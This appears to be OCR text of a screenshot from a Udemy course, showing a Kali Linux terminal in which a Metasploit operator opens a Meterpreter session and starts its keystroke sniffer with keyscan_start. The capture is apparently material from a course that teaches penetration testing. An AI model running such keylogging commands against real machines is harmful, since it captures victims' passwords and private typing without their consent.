 Activities Terminator Thu 14:49 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
udemy